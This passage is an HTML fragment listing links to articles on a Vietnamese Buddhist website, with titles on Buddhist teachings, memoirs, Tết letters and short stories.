href='https://www.lienphathoi.org/xem-sach_la-thu-ngay-tet_gpcdptkd_show.html'>Lá Thư Ngày Tết</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-doi-bao-tay_gpccllkk_show.html'>Chuyện đôi bao tay</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-thoai-tai-chua-beel_gpctspsl_show.html'>Pháp thoại tại chùa Beel Low See Temple (Tỳ Lô Tự) Singapore</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doc-“phat-dien-pho_gpctktkm_show.html'>Đọc “Phật Điển Phổ Thông: Dẫn Vào Tuệ Giác Phật”</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chan-trau-mua-xuan_gptsqdsp_show.html'>CHĂN TRÂU MÙA XUÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-diem-cua-phat_gptsdlkq_show.html'>Quan điểm của Phật giáo đối với các vấn đề hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phat-phap-tham-sau-_gptqmpss_show.html'>Phật pháp thâm sâu, nghĩa nhiệm mầu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-manh-ky-uc-cua_gptmgqtg_show.html'>Một mảnh ký ức của đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_“hay-dam-uoc-mo!-tu_gptlqtlk_show.html'>“Hãy dám ước mơ! Tự tin để vượt qua khủng hoảng”  của Đức Giáo hoàng Phanxicô</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-phap_gptcpqcc_show.html'>Trì pháp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dua-con-dau_gptcdtmd_show.html'>ĐỨA CON DÂU</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngo-hau-khoi-tu_gpttmgcg_show.html'>Ngộ hậu khởi tu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thap-muc-nguu-do_gptttlmk_show.html'>THẬP MỤC NGƯU ĐỒ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hinh-bong-con-trau-qua-ca_gmsskqcl_show.html'>Hình bóng con trâu qua ca dao tục ngữ và Phật giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-so-danh-tang-viet_gmsqstmm_show.html'>Một số Danh Tăng Việt Nam tuổi Sửu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ethiopia-cau-chuyen_gmstdqgc_show.html'>Ethiopia và câu chuyện tình người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-vi-dai-thua_gmqsptqd_show.html'>Hương vị Đại thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoi-dau-va-ket-thuc_gmqscggg_show.html'>KHỞI ĐẦU VÀ KẾT THÚC</a></li><li><a href='https://www.lienphathoi.org/xem-sach_niem-dao-tu-nhien_gmqqllqk_show.html'>Niệm Đạo Tự Nhiên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong-nguoi-trong-suong-mu_gmqctqkp_show.html'>Bóng người trong sương mù</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hoa-thien-ly_gmqtltsq_show.html'>Hoa Thiên Lý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tuong-cua-bo_gmpssgks_show.html'>Thật tướng của Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-nguoi-tren-dat-my_gmpsgmtt_show.html'>Tình người trên đất Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-van-hoa_gmpqpqlc_show.html'>Lâm Vân Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-phat-tu-Śrī_gmptpgml_show.html'>Người Phật Tử Śrī Lanka Chiến Thắng Sự Cải Đạo Như Thế Nào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_coi-am_gmptcmcm_show.html'>CÕI ÂM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-duc-chan-that_gmmslqmp_show.html'>Công Đức Chân Thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tien-dao-duc_gmmstccq_show.html'>Tiền và Đạo đức</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mot-bai-hoc-trong-doi_gmmqkgms_show.html'>Một bài học trong đời tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuyen-di-tim-hoai-niem_gmmpqmdt_show.html'>Chuyến đi tìm hoài niệm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-bat-nhi_gmmpdqpc_show.html'>Pháp Bất Nhị</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ong-lao-ban-ve-so_gmmmpcdd_show.html'>Ông lão bán vé số</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xung-dot-cac-nen-van_gmmmcgpg_show.html'>Xung đột các nền văn minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-lam-nguoi_gmmllmdk_show.html'>Đạo làm người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dao-doi_gmmksqpl_show.html'>Đạo và Đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguyen-thi-hong-yem_gmmkkcdm_show.html'>Nguyễn thị Hồng Yểm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kien-tanh_gmmgqgpp_show.html'>Kiến tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trang-xoa-man-mua--bo_gmmgdmdq_show.html'>TRẮNG XÓA MÀN MƯA, BỒ ĐỀ TÂM TRẢI RỘNG - Tường trình về những chuyến đi cứu trợ Miền Trung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-di-cua-thoi-dai_gmmdmqps_show.html'>Hướng đi của thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-toi_gmmdccgt_show.html'>Bố tôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-khi-cua-nguoi_gmmclgqc_show.html'>Pháp khí của người học Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cuoc-hanh-trinh-cuoi_gmmtsmgd_show.html'>Cuộc hành trình cuối cùng của Đức Phật với những thống khổ muôn đời của nhân loại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nuoc-len_gmmtgqqg_show.html'>Nước lên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhu-lai-xung-tanh_gmlsqcgk_show.html'>Như Lai xứng tánh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khuc-ruot-mien-trung_gmlsdgql_show.html'>Khúc ruột Miền Trung</a></li><li><a href='https://www.lienphathoi.org/xem-sach_am-mot-binh-minh_gmlqmmgm_show.html'>Ấm một bình minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nha-tho-woeser-tu-bac_gmlqtqqp_show.html'>Nhà thơ Woeser từ Bắc Kinh viết về Tây Tạng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-hoc-mien-nam-tong_gmlplcgq_show.html'>Văn Học Miền Nam Tổng Quan: Vai Trò Phật Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khoang-trong-cuoi-doi_gmlmsgqs_show.html'>Khoảng trống cuối đời</a></li><li><a href='https://www.lienphathoi.org/xem-sach_loi-nguyen-tat-ca_gmlmgmkt_show.html'>Lời nguyện tất cả đều thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngheo-chua-han-la-hen_gmllpqsc_show.html'>Nghèo chưa hẳn là hèn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ha-noi-hai-nguoi_gmlldckd_show.html'>Hà Nội và hai người bạn thủa ấu thơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xung-tan-thap-dai-de_gmlkmgsg_show.html'>Xưng tán Thập Đại Đệ tử Phật </a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-tet-nhi-dong-viet_gmlktmkk_show.html'>Nhân Tết Nhi đồng Việt Nam suy tư hướng về các thế hệ tương lai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chiec-xe-o-to-do-choi_gmlgkqsl_show.html'>Chiếc xe ô tô đồ chơi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuoi-tho--tinh-yeu-va_gmldsckm_show.html'>Tuổi thơ, tình yêu và số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuy-y-tu-tap-thay-deu_gmldggsp_show.html'>Tùy ý tu tập thảy đều tự tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-nam--mai-mai-khong_gmlcpmkq_show.html'>Việt Nam - Mãi mãi không quên</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-thinh-no-la-lang-im_gmlccqss_show.html'>Sau thịnh nộ là lặng im</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tran-trung-dao--tuoi_gmltmclt_show.html'>Trần Trung Đạo, Tuổi Thơ, Mẹ, Quê Hương và Dân Tộc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buoc-vao-nha-nhu-lai_gmlttktc_show.html'>Bước vào nhà Như Lai bằng hai cửa tín, huệ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-tim-hieu-ong-troi-_gmkkqmmt_show.html'>Thử tìm hiểu Ông Trời, Thượng Đế và Đạo Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_me-toi--nhung-nai_gmkkdscc_show.html'>Mẹ tôi, những nải chuối và người sĩ quan quân đội Mỹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-mon-qua-tang-me_gmkgpcmd_show.html'>Vài món quà tặng mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-khanh-tue_gmkgckcg_show.html'>Thư Khánh Tuế</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cong-phu-tu-hanh-chan_gmkdlmmk_show.html'>Công phu tu hành chân thật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-dot-nat-so_gmkcsscl_show.html'>Sự dốt nát và số phận</a></li><li><a href='https://www.lienphathoi.org/xem-sach_toi-xem-thuong_gmkckcmm_show.html'>Tội xem thường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-phai-con-quan-thi_gmktqkcp_show.html'>Có phải con quan thì được làm quan?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_doi-canh-vo-tam_gmktdmmq_show.html'>Đối cảnh vô tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-hieu_gmgsmscs_show.html'>Chữ Hiếu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-oi--tha-loi-cho-con_gmgsccpt_show.html'>Bố ơi, tha lỗi cho con</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-la-thu-tinh-viet_gmgqlkdc_show.html'>Những lá thư tình viết mướn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-tu-nguoi_gmgpsmpd_show.html'>Khổng tử và người nông dân</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-dai-tu-dai-bi_gmgpgsdg_show.html'>Pháp Đại từ Đại bi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-ly-tach-uong-tra-va_gmgmqcpk_show.html'>Bộ ly tách uống trà và những liên tưởng về Mẹ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chi-pheo_gmgmdkdl_show.html'>Chí Phèo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_gian-hon_gmglmmpm_show.html'>Giận Hờn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_triet-ly-cu-khoai_gmgltsdp_show.html'>Triết lý củ khoai</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phu-tu-trao_gmgklcpq_show.html'>Phú Tự Trào</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-ban-don_gmtqtpdk_show.html'>Cô gái bán don</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dung-nho!-roi-toi-se_gmtpkspl_show.html'>Đừng nhổ! Rồi tôi sẽ trổ bông!</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-tu-thi-cung-phai-co_gmtmsddm_show.html'>Có tự thì cũng phải có tại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vai-ky-uc-ve-me_gmtmgkpp_show.html'>Vài ký ức về mẹ</a></li><li style='color:red'>»» Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</li><li><a href='https://www.lienphathoi.org/xem-sach_thu-vui-doc-sach_gmtlcsps_show.html'>Thú vui đọc sách</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguon-goc-y-nghia-an_gmtkmdgt_show.html'>Nguồn gốc và ý nghĩa an cư kiết hạ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-am_gmtktkqc_show.html'>Diệu Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thong-kho-tran-gian_gmtgkpgd_show.html'>Thống khổ trần gian</a></li><li><a href='https://www.lienphathoi.org/xem-sach_van-te-huong-linh_gmtdqsqg_show.html'>Văn tế Hương linh Thuyền nhân tử vong trên biển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-bo-de_gmtdgdgk_show.html'>Cây Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_sau-con-bup-be_gmtcpkql_show.html'>Sáu con búp bê</a></li><li><a href='https://www.lienphathoi.org/xem-sach_buc-thu-khong-gui_gmtccpgm_show.html'>Bức thư không gửi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-giac-mong_gmttlsqp_show.html'>Hai giấc mộng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xe-tan-cai-giay-thong_gmtttdgq_show.html'>Xé tan cái giấy thông hành...</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-cai-gat-tan_glsskkqs_show.html'>Những cái gạt tàn thuốc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muc-tieu-cua-giao-duc_glsqqpkt_show.html'>Mục tiêu của giáo dục</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lao-duy-minh-con-nhen_glsqdssc_show.html'>Lão Duy Minh và con nhện</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hiep-ta-dai-hoc...-tho_glsppdkd_show.html'>Hiệp Tá Đại Học... Thổ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-thuat-song-trong_glspcksg_show.html'>NGHỆ THUẬT SỐNG TRONG THỜI ĐẠI @</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-oi-ve-ngu_glsmlpkk_show.html'>Ba ơi về ngủ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_canh-cua-sat_glslsssl_show.html'>Cánh cửa sắt</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khong-doi-thu-nha_glslkdkm_show.html'>Không đợi thư nhà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dot-dan_glskqksp_show.html'>Đốt đàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_google-tue-giac-cua_glskdpkq_show.html'>Google và Tuệ Giác của Thiền Sư Nhất Hạnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_li-hi-pi-ni-bao-o_glsgmsss_show.html'>Lì Hì Pì Nì Báo Ơ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huyen-thoai-ve-su-va_glsgcdlt_show.html'>HUYỀN THOẠI VỀ SƯ VÀ CỌP Ở NÚI DỐC LÂN</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-than-von-la-chan_glsdlltc_show.html'>Pháp thân vốn là chân ngã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-that-quan-diem_glscspld_show.html'>Sự thật và Quan điểm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trai-tim-bo-tat_glsckttg_show.html'>Trái tim Bồ Tát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_amartya-sen-nhan-giai_glstqdlk_show.html'>Amartya Sen nhận Giải thưởng Hòa bình của Đức năm 2020</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-cu-si-xin-nhin_glstdltl_show.html'>Người cư sĩ xin nhìn lại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_the-way-of-zen-in-vietnam_glqsmplm_show.html'>The Way Of Zen In Vietnam (Thiền Tông Việt Nam)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-nhu-nhu_glqscttp_show.html'>Pháp như như</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-suy-tuong-ve_glqctldc_show.html'>Những suy tưởng về bất bạo động trong một thế giới đầy bạo lực</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nga-van_glqtkppd_show.html'>Ngã văn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-khuc-banh-mi_glpsstdg_show.html'>HAI KHÚC BÁNH MÌ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-co-con-mat-thu-ba_glpsgdpk_show.html'>Người có con mắt thứ ba</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dem-giao-thua_glpgttgl_show.html'>Đêm giao thừa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_phap-gioi-duy-tam_glpdkdqm_show.html'>Pháp giới duy tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_huong-vong-ngay-ve_glpcqlgp_show.html'>Hướng Vọng Ngày Về Nguồn của Chư Tăng Ni Việt Nam Hải Ngoại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-tet-tha-huong_glpcdpqq_show.html'>NHỮNG TẾT THA HƯƠNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_long-vi-tha--tu-ban_glptptgs_show.html'>Lòng Vị Tha, Từ Bản Chất Đến Hoạt Dụng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nguoi-nhat-phat-trien_glptcdst_show.html'>Người Nhật phát triển Hán ngữ hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vong-tuong_glmqspsd_show.html'>VỌNG TƯỞNG</a></li><li><a href='https://www.lienphathoi.org/xem-sach_han_glmqktkg_show.html'>Hắn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhan-dao-la-phap-don_glmpqdsk_show.html'>Nhân đạo là pháp dọn đường cho Phật đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-buom_glmpdlkl_show.html'>Tình bướm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_viet-cho-mot-nguoi_glmmmpsm_show.html'>Viết cho một người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghe-ma-chang-nghe--chang_glmmctkp_show.html'>Nghe mà chẳng nghe, chẳng nghe mà nghe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tinh-nguoi-(o-cuoi-hai_glmlldsq_show.html'>Tình người (Ở cuối hai con đường)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuc-nguyen-thu-phat-dan-_glmkslks_show.html'>CHÚC NGUYỆN THƯ PHẬT ĐẢN 2564</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ngay-nay-nam-xua…_glmkgqtt_show.html'>Ngày này năm xưa…</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chieu-pha-vo-minh_glmgqtlc_show.html'>Chiếu phá vô minh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ban-cu_glmgdgtd_show.html'>Bạn cũ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rieng-mot-coi-thom_glmdmllg_show.html'>RIÊNG MỘT CÕI THƠM</a></li><li><a href='https://www.lienphathoi.org/xem-sach_muoi-niem-tat-vang_gllpkqcd_show.html'>Mười Niệm Tất Vãng Sanh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-nuoi_gllmstmg_show.html'>Con Nuôi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-thu-gui-ban-covid-_gllmggck_show.html'>Tâm thư gửi bạn Covid-19</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-dinh-tinh-tham-bat_glllplml_show.html'>Tu Định Tĩnh Thâm Bất Động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thich-tue-sy-tri_gllcclpg_show.html'>Thích Tuệ Sỹ và Trí Siêu Lê Mạnh Thát</a></li><li><a href='https://www.lienphathoi.org/xem-sach_kiem-soat-cam-xuc-hieu_glltlqdk_show.html'>Kiểm soát cảm xúc hiệu quả trong thời biến động</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dieu-gi-xay-ra-sau_glltttpl_show.html'>Điều gì xảy ra sau vi-rút Corona?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khep-lai-nhung-con-duong_glkskgdm_show.html'>Khép lại những con đường</a></li><li><a href='https://www.lienphathoi.org/xem-sach_lam-sao-cam-ung-voi_glkqqlpp_show.html'>Làm sao cảm ứng với quang minh gia trì của Phật, Bồ-tát?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thien-phat-giao-phat_glcksgqm_show.html'>Thiền Phật Giáo Phát Triển Trong Xã Hội Thiên Chúa Giáo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_song-hanh-phuc-hay-kho_glckgmgp_show.html'>Sống hạnh phúc hay khổ đau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hong-tam-trong-cai-hong_glcgpqqq_show.html'>Hồng tâm trong cái hồng tâm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vo-thuong-lao-benh_glcgdcgs_show.html'>Vô thường lão bệnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nghi-ve-phat-giao-viet_glcdmgst_show.html'>Nghĩ về Phật giáo Việt Nam</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tu-vien-huyen-khong--noi_glcdtmkc_show.html'>Tu viện Huyền Không, nơi ươm mầm những nụ Bồ-đề</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ba-muoi-bay-phap-hanh_glcckqsd_show.html'>Ba mươi bảy pháp hành Bồ Tát đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cham-quang-minh-duoc-an-lac_glctsckg_show.html'>Chạm quang minh được an lạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chieu-dong_glctggsk_show.html'>Chiều Đông</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-dong-doi-hay-co_gltspmkl_show.html'>Giữa dòng đời hãy Có Mặt Cho Nhau</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bong_gltscqsm_show.html'>Bóng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tri-hue-quang-thanh-tinh-quang_gltqmckp_show.html'>Trí huệ quang và thanh tịnh quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_trong-cop-xe_gltqtgsq_show.html'>Trong cốp xe</a></li><li><a href='https://www.lienphathoi.org/xem-sach_su-thang-tram-cua_gltpkmks_show.html'>Sự thăng trầm của cuộc sống</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thu-moi-tham-gia-buoi_gltmqstt_show.html'>Thư Mời tham gia buổi sinh hoạt Có Mặt Cho Nhau Lần thứ sáu (San Jose)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_thuong-chieu-quang_gltmgclc_show.html'>Thường chiếu quang</a></li><li><a href='https://www.lienphathoi.org/xem-sach_rong-choi-nghin-coi-nuoc_gltlpktd_show.html'>Rong chơi nghìn cõi nước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_do-nghi-tinh_gltklstk_show.html'>Độ nghi tịnh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chuong-trinh-phap-nhac_gltktcll_show.html'>Chương trình Pháp Nhạc Âm Xuân Canh Tý 2020 - Theo Dấu Chân Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_to-bo-de-dat-ma-qua_gltgkktm_show.html'>Tổ Bồ-đề Đạt-ma qua nghệ thuật gỗ lũa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bo-tat-hien-linh_gltdqmlp_show.html'>Bồ Tát hiển linh</a></li><li><a href='https://www.lienphathoi.org/xem-sach_avalokitesvara--bo-tat_gltddstq_show.html'>AVALOKITESVARA - Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-lieu-sa-mac_gltcpcls_show.html'>Cây liễu sa mạc</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mau-xua_gltcckct_show.html'>Màu xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_antonio-kho-tien-vang_glttlmmc_show.html'>Antonio và kho tiền vàng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tuong_gksssscd_show.html'>Tượng</a></li><li><a href='https://www.lienphathoi.org/xem-sach_hai-ong-chau_gksskcmg_show.html'>Hai ông cháu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_an-trong-coi-bat-an_gksqqkck_show.html'>An trong cõi bất an</a></li><li><a href='https://www.lienphathoi.org/xem-sach_-nam-nguyen-du-qua_gksqdmml_show.html'>200 Năm Nguyễn Du Qua Đời, Đọc ‘Phân Kinh Thạch Đài’</a></li><li><a href='https://www.lienphathoi.org/xem-sach_quan-chieu-bat-nha_gkspmscm_show.html'>Quán chiếu Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_amrita-nhung-con-voi_gkskqcpc_show.html'>Amrita và những con voi</a></li><li><a href='https://www.lienphathoi.org/xem-sach_egbert-nguoi-danh-ca_gksgmmpg_show.html'>Egbert và người đánh cá</a></li><li><a href='https://www.lienphathoi.org/xem-sach_vi-than-cay_gkqggcsc_show.html'>Vị thần cây</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danan-thuy-quai-mang_gkqdpkkd_show.html'>Danan và thủy quái mãng xà</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suc-nghiep-dinh-khong_gkqdcmsg_show.html'>Sức nghiệp dịnh không thể nghĩ bàn</a></li><li><a href='https://www.lienphathoi.org/xem-sach_dai-le-mung-thanh_gkqclskk_show.html'>Đại lễ mừng Thành Đạo và Ra mắt Đài truyền hình Bồ-đề Phật Quốc TV (băng tần 57.15)</a></li><li><a href='https://www.lienphathoi.org/xem-sach_con-ngua-trang-xinh-dep_gkqctcsl_show.html'>Con ngựa trắng xinh đẹp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_danh-tang-viet-nam-sinh_gkqtkkkm_show.html'>Danh tăng Việt Nam sinh vào năm Tý</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ni-gioi-thoi-dai_gkpsqmsp_show.html'>Ni giới và thời đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_het-thay-chung-sinh-von_gkpsdskq_show.html'>Hết thảy chúng sinh vốn đã thành Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bay-khi-an-trom_gkpqpcss_show.html'>Bầy khỉ ăn trộm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_angelia-duc-vua-federrick_gkpqcklt_show.html'>Angelia và Đức vua Federrick</a></li><li><a href='https://www.lienphathoi.org/xem-sach_aloka-bang-cuop_gkpplptc_show.html'>Aloka và băng cướp</a></li><li><a href='https://www.lienphathoi.org/xem-sach_suy-ngam-ve-kiep-nguoi_gkpmssld_show.html'>Suy ngẫm về kiếp người</a></li><li><a href='https://www.lienphathoi.org/xem-sach_mon-do-choi-mo-uoc_gkpmkdtg_show.html'>Món đồ chơi mơ ước</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ke-trom-cuu_gkplqklk_show.html'>Những kẻ trộm cừu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_binh-dang-la-phat_gkpldptl_show.html'>Bình đẳng là Phật</a></li><li><a href='https://www.lienphathoi.org/xem-sach_ester-lucky_gkmsldcl_show.html'>Ester và Lucky</a></li><li><a href='https://www.lienphathoi.org/xem-sach_co-gai-moi-den_gkmqskmm_show.html'>Cô gái mới đến</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-tinh--coi-nuoc_gkmqgpcp_show.html'>Tâm tịnh, cõi nước tịnh. Tâm bình, cõi nước bình</a></li><li><a href='https://www.lienphathoi.org/xem-sach_khi-thien-ni-chiyono-chung-ngo_gkmppsmq_show.html'>Khi Thiền Ni Chiyono Chứng Ngộ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_cay-anh-trang-ky-dieu_gkmpddcs_show.html'>Cây ánh trăng kỳ diệu</a></li><li><a href='https://www.lienphathoi.org/xem-sach_tam-o-nhiem_gkklgplp_show.html'>Tâm ô nhiễm</a></li><li><a href='https://www.lienphathoi.org/xem-sach_theo-dau-chan-xua_gkkkqttq_show.html'>Theo dấu chân xưa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_giua-cac-nga-re-phan_gkkkddls_show.html'>Giữa Các Ngã Rẽ Phân Hóa</a></li><li><a href='https://www.lienphathoi.org/xem-sach_bella-mon-xup-than_gkkgmlct_show.html'>Bella và món xúp thần kỳ</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nen-tang-giao-phap-trong_gkkgtpmc_show.html'>Nền tảng giáo pháp trong kinh Du Hành và những phẩm chất cần thiết trong phiên dịch kinh điển</a></li><li><a href='https://www.lienphathoi.org/xem-sach_that-tuong-bat-nha_gkkdltcd_show.html'>Thật tướng Bát-nhã</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chu-tay-chu-han-_gkkcsdmg_show.html'>Chữ Tây và chữ Hán, chữ nào hơn?</a></li><li><a href='https://www.lienphathoi.org/xem-sach_xet-lai-nguon-goc-va_gkkcglck_show.html'>Xét lại nguồn gốc và bản thể giáo dục Việt Nam hiện đại</a></li><li><a href='https://www.lienphathoi.org/xem-sach_chanh-ngu-trong-doi-va-dao_gkktppml_show.html'>Chánh Ngữ Trong Đời Và Đạo</a></li><li><a href='https://www.lienphathoi.org/xem-sach_nhung-ngay-o-ao_gkktdtcm_show.html'>Những ngày ở Áo</a></li><li><a 